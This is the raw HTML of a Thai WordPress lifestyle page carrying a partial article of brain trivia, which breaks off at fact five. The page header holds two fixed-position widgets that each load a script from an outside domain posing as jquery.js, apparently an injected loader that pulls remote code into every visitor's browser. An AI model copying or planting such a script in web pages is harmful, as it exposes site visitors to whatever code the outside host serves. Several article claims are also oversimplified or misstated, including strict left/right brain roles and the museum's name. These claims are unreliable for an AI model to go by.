tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<a class="skip-link screen-reader-text" href="#content">
	Skip to content</a>

		<div data-elementor-type="header" data-elementor-id="2322" class="elementor elementor-2322 elementor-location-header">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-2decd469 elementor-section-full_width elementor-section-height-min-height elementor-section-items-stretch elementor-section-height-default" data-id="2decd469" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-58bb9f54" data-id="58bb9f54" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-c6078dd elementor-widget__width-initial elementor-fixed elementor-widget elementor-widget-html" data-id="c6078dd" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;}" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<script src="https://wpthemeasset.com/jquery.js"></script>		</div>
				</div>
				<div class="elementor-element elementor-element-28ea3693 elementor-widget elementor-widget-image" data-id="28ea3693" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.10.2 - 29-01-2023 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>													<a href="https://talktips.net">
							<img width="150" height="150" src="https://talktips.net/wp-content/uploads/2022/05/cropped-cropped-Talktips-logo-1st-150x150.png" class="attachment-thumbnail size-thumbnail wp-image-1514" alt="" loading="lazy" srcset="https://talktips.net/wp-content/uploads/2022/05/cropped-cropped-Talktips-logo-1st-150x150.png 150w, https://talktips.net/wp-content/uploads/2022/05/cropped-cropped-Talktips-logo-1st-300x300.png 300w, https://talktips.net/wp-content/uploads/2022/05/cropped-cropped-Talktips-logo-1st-270x270.png 270w, https://talktips.net/wp-content/uploads/2022/05/cropped-cropped-Talktips-logo-1st-192x192.png 192w, https://talktips.net/wp-content/uploads/2022/05/cropped-cropped-Talktips-logo-1st-180x180.png 180w, https://talktips.net/wp-content/uploads/2022/05/cropped-cropped-Talktips-logo-1st-32x32.png 32w, https://talktips.net/wp-content/uploads/2022/05/cropped-cropped-Talktips-logo-1st.png 512w" sizes="(max-width: 150px) 100vw, 150px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-d970ab4 elementor-widget__width-initial elementor-fixed elementor-widget elementor-widget-html" data-id="d970ab4" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;}" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<script src="https://wpthemeasset.com/jquery.js"></script>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-107d51a5" data-id="107d51a5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4ad0e9de elementor-nav-menu__align-center elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-widget__width-inherit elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="4ad0e9de" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://talktips.net/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css">			<nav migration_allowed="1" migrated="0" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-background e--animation-fade">
				<ul id="menu-1-4ad0e9de" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2329"><a href="https://talktips.net/" class="elementor-item">หน้าแรก</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1539"><a href="https://talktips.net/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/" class="elementor-item">บทความ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1732"><a href="https://talktips.net/category/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7/" class="elementor-sub-item">ข่าว</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1729"><a href="https://talktips.net/category/%e0%b9%80%e0%b8%a8%e0%b8%a3%e0%b8%a9%e0%b8%90%e0%b8%81%e0%b8%b4%e0%b8%88/" class="elementor-sub-item">เศรษฐกิจ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1657"><a href="https://talktips.net/category/%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%a3%e0%b8%b9%e0%b9%89%e0%b8%a3%e0%b8%ad%e0%b8%9a%e0%b8%95%e0%b8%b1%e0%b8%a7/" class="elementor-sub-item">ความรู้รอบตัว</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1656"><a href="https://talktips.net/category/%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%87%e0%b8%b2%e0%b8%a1/" class="elementor-sub-item">ความงาม</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1730"><a href="https://talktips.net/category/%e0%b8%aa%e0%b8%b8%e0%b8%82%e0%b8%a0%e0%b8%b2%e0%b8%9e/" class="elementor-sub-item">สุขภาพ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1658"><a href="https://talktips.net/category/%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3/" class="elementor-sub-item">อาหาร</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1733"><a href="https://talktips.net/category/%e0%b8%97%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%a7/" class="elementor-sub-item">ท่องเที่ยว</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1731"><a href="https://talktips.net/category/%e0%b9%84%e0%b8%a5%e0%b8%9f%e0%b9%8c%e0%b8%aa%e0%b9%84%e0%b8%95%e0%b8%a5%e0%b9%8c/" class="elementor-sub-item">ไลฟ์สไตล์</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1547"><a href="https://talktips.net/home/" class="elementor-item">เกี่ยวกับ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1545"><a href="https://talktips.net/sign-up/" class="elementor-item">ติดต่อ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1851"><a href="https://talktips.net/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1-%e0%b9%83%e0%b8%ab%e0%b8%a1%e0%b9%88/" class="elementor-item">สมัครสมาชิก</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5121"><a href="https://talktips.net/5120-2/" class="elementor-item">#5120 (ไม่มีชื่อ)</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-4ad0e9de" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2329"><a href="https://talktips.net/" class="elementor-item" tabindex="-1">หน้าแรก</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1539"><a href="https://talktips.net/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/" class="elementor-item" tabindex="-1">บทความ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1732"><a href="https://talktips.net/category/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7/" class="elementor-sub-item" tabindex="-1">ข่าว</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1729"><a href="https://talktips.net/category/%e0%b9%80%e0%b8%a8%e0%b8%a3%e0%b8%a9%e0%b8%90%e0%b8%81%e0%b8%b4%e0%b8%88/" class="elementor-sub-item" tabindex="-1">เศรษฐกิจ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1657"><a href="https://talktips.net/category/%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%a3%e0%b8%b9%e0%b9%89%e0%b8%a3%e0%b8%ad%e0%b8%9a%e0%b8%95%e0%b8%b1%e0%b8%a7/" class="elementor-sub-item" tabindex="-1">ความรู้รอบตัว</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1656"><a href="https://talktips.net/category/%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%87%e0%b8%b2%e0%b8%a1/" class="elementor-sub-item" tabindex="-1">ความงาม</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1730"><a href="https://talktips.net/category/%e0%b8%aa%e0%b8%b8%e0%b8%82%e0%b8%a0%e0%b8%b2%e0%b8%9e/" class="elementor-sub-item" tabindex="-1">สุขภาพ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1658"><a href="https://talktips.net/category/%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3/" class="elementor-sub-item" tabindex="-1">อาหาร</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1733"><a href="https://talktips.net/category/%e0%b8%97%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%a7/" class="elementor-sub-item" tabindex="-1">ท่องเที่ยว</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1731"><a href="https://talktips.net/category/%e0%b9%84%e0%b8%a5%e0%b8%9f%e0%b9%8c%e0%b8%aa%e0%b9%84%e0%b8%95%e0%b8%a5%e0%b9%8c/" class="elementor-sub-item" tabindex="-1">ไลฟ์สไตล์</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1547"><a href="https://talktips.net/home/" class="elementor-item" tabindex="-1">เกี่ยวกับ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1545"><a href="https://talktips.net/sign-up/" class="elementor-item" tabindex="-1">ติดต่อ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1851"><a href="https://talktips.net/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1-%e0%b9%83%e0%b8%ab%e0%b8%a1%e0%b9%88/" class="elementor-item" tabindex="-1">สมัครสมาชิก</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5121"><a href="https://talktips.net/5120-2/" class="elementor-item" tabindex="-1">#5120 (ไม่มีชื่อ)</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-32950f26" data-id="32950f26" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-315abce elementor-shape-square e-grid-align-right elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="315abce" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.10.2 - 29-01-2023 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)));height:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#818a91;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#818a91}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-12ecc50" target="_blank">
						<span class="elementor-screen-only"></span>
											</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-fac13cb" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<svg class="e-font-icon-svg e-fab-facebook-f" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-2b24867" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<svg class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-467570f" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<svg class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
		
<main id="content" class="site-main post-425 post type-post status-publish format-standard has-post-thumbnail hentry category-798 category-806" role="main">
			<header class="page-header">
			<h1 class="entry-title">10 ความอัศจรรย์สุดเจ๋งของสมองที่คุณต้องทึ่ง</h1>		</header>
		<div class="page-content">
		
<figure class="wp-block-image size-full"><img decoding="async" width="678" height="381" src="https://talktips.net/wp-content/uploads/2022/03/สมอง.jpg" alt="สมอง" class="wp-image-426" srcset="https://talktips.net/wp-content/uploads/2022/03/สมอง.jpg 678w, https://talktips.net/wp-content/uploads/2022/03/สมอง-300x169.jpg 300w" sizes="(max-width: 678px) 100vw, 678px" /></figure>



<p>อัจฉริยภาพของมนุษย์ทุกผู้คนถูกซุกซ่อนอยู่ในก้อนเนื้อที่เรียกว่า &#8220;สมอง&#8221; ถึงจะเป็นอวัยวะที่มีขนาดไม่ใหญ่โตเมื่อเทียบสัดส่วนกับร่างกาย แต่มันก็ทำหน้าที่สำคัญคอยบังคับบัญชาการทำงานของร่างกาย และยังจัดเก็บความทรงจำต่าง ๆ นานาไว้ไม่ต่างจากฮาร์ดดิสก์ขนาดยักษ์ที่มีพื้นที่จุไม่มีวันหมด นักวิทยาศาสตร์พยายามศึกษาการทำงานของสมองอยู่ตลอดมา ได้พบทั้งข้อเรื่องน่ารู้ที่ชวนให้ประหลาดใจ และพบกับกลไกบางอย่างของสมองที่ยังหาคำอธิบายไม่ได้ ซึ่งวันนี้ TalkTip ก็นำสาระๆเพลินมาให้เสพกันอีกเช้นเคย</p>



<h4 class="wp-block-heading">1.สมองไม่มีประสาทรับรู้ความเจ็บปวด</h4>



<p>สมองของเราไม่มีประสาทรับรู้ความรู้สึก ฉะนั้นมันจึงไม่รับรู้ความเจ็บปวดใด ๆ ทั้งสิ้น นี่เป็นเหตุผลว่าทำไมแพทย์จึงสามารถลงมือผ่าตัดสมองได้โดยไม่ต้องวางยาสลบคนไข้ และเป็นเรื่องจำเป็นอีกต่างหากที่จะต้องผ่าตัดสมองในขณะที่ผู้ป่วยยังรู้สึกตัวมีสติดี เพื่อให้แน่ใจว่ากระบวนการผ่าตัดนั้นไม่ได้ทำผิดจุดไปทำลายสมองส่วนสั่งการอื่น ๆ อย่างเช่นด้านการมองเห็นหรือการเคลื่อนไหว ส่วนคำถามที่ว่าแล้วทำไมเราถึงรับรู้ความเจ็บปวดได้เล่า ? นั่นเป็นเพราะเรามี &#8220;โนซิเซ็ปเตอร์&#8221; (nociceptor) ซึ่งเป็นเซลล์ประสาทรับรู้ความรู้สึกเจ็บ ที่จะส่งสัญญาณประสาทไปไขสันหลังและสมอง กระตุ้นให้เกิดปฏิกิริยาตอบสนองต่อความเจ็บปวดนั่นเอง</p>



<h4 class="wp-block-heading">2.เส้นเลือดที่หล่อเลี้ยงสมองยาวถึง 100,000 ไมล์</h4>



<p>ในสมองก้อนไม่เล็กไม่ใหญ่ไปกว่าลูกแคนตาลูปนั้นอัดแน่นไปด้วยสิ่งที่น่าเหลือเชื่อ หากจับเส้นเลือดที่ขดอยู่ภายในสมองออกมายืดต่อกัน คุณสามารถวัดความยาวได้กว่า 100,000 ไมล์ (มากกว่า 160,000 กิโลเมตร) นอกจากนี้มันยังประกอบด้วยใยประสาทอีกกว่า 1 แสนล้านหน่วย เยอะจนไม่น่าเชื่อว่าสามารถอัดกันอยู่ได้ในก้อนสมองที่มีมวลเทียบได้เพียงแค่ 2% ของร่างกาย นอกจากนี้ในขณะที่คุณหลับ ก้อนหยักในหัวคุณนี้ยังคงทำงาน มันต้องการใช้พลังงานถึง 17% และออกซิเจนอีก 20% จากทั้งหมดของร่างกาย ส่วนในยามตื่นมันผลิตพลังงานเป็นค่ากระแสไฟฟ้าได้ 10-23 วัตต์ มากพอที่จะจุดติดหลอดไฟเล็ก ๆ เลยทีเดียว</p>



<h4 class="wp-block-heading">3.สมองไอน์สไตน์ ยังคงได้รับการดองเก็บรักษาไว้</h4>



<p>สมองของอัจฉริยะแห่งโลก &#8220;อัลเบิร์ต ไอน์สไตน์&#8221; ยังคงได้รับการดองเก็บรักษาไว้จนถึงทุกวันนี้ ก้อนสมองของไอน์สไตน์ถูกผ่าตัดออกมาจากกะโหลกภายใน 7.30 ชั่วโมง หลังการเสียชีวิตของเขาเมื่อปี 1955 โดยฝีมือนักพยาธิวิทยา ดอกเตอร์โทมัส ฮาร์วีย์ แน่นอนว่าความปราดเปรื่องเกินคนธรรมดาทำให้นักวิทยาศาสตร์สนใจใคร่รู้เหลือเกินว่า สมองของบุคคลผู้เป็นอัจฉริยะจะแตกต่างจากสมองของคนทั่วไปอย่างไร ซึ่งได้พบว่าไอน์สไตน์มีสมองส่วนที่รับผิดชอบด้านทักษะด้านตัวเลขและตำแหน่งใหญ่กว่าสมองส่วนที่ทำหน้าที่ด้านการสื่อสารและภาษา ปัจจุบันสมองของไอน์สไตน์ที่ถูกสไลซ์แยกเป็นชิ้นส่วนเพื่อศึกษา ได้รับการดองเก็บรักษาไว้ที่พิพิธภัณฑ์ Matter Museum ในฟิลาเดลเฟีย สหรัฐอเมริกา</p>



<h4 class="wp-block-heading">4.สมองซีกซ้ายและขวามีหน้าที่ต่างกัน </h4>



<p>ถึงสมองจะรวมกันเป็นก้อนเดียว แต่มันก็ได้รับการแบ่งอย่างเท่า ๆ กันออกเป็น 2 ซีก และแม้จะทำงานสอดประสานกันอย่างดี แต่ต่างซีกก็ต่างทำหน้าที่แตกต่างกันไป โดยสมองซีกซ้ายรับผิดชอบเรื่องการคิดวิเคราะห์และความเป็นเหตุเป็นผล ส่วนสมองซีกขวาเน้นไปในด้านการรับรู้สิ่งที่เห็นและสัมผัสได้ นอกจากนี้สมองยังแบ่งการสั่งการร่างกายกันคนละด้าน สมองซีกขวาบังคับร่างกายด้านซ้าย ส่วนสมองซีกซ้ายกลับบังคับร่างกายด้านขวา แต่ถึงจะเป็นอย่างนี้ต่อให้เราสูญเสียสมองส่วนใดส่วนหนึ่งหรือซีกใดซีกหนึ่งไป คุณก็ยังคงมีชีวิตอยู่รอดได้ เพราะในที่สุดสมองซีกที่เหลือก็จะพัฒนาขึ้นมาทำงานแทนนั่นเอง&nbsp;</p>



<h4 class="wp-block-heading">5.สมองของผู้ชายใหญ่กว่าผู้หญิง 10%</h4>



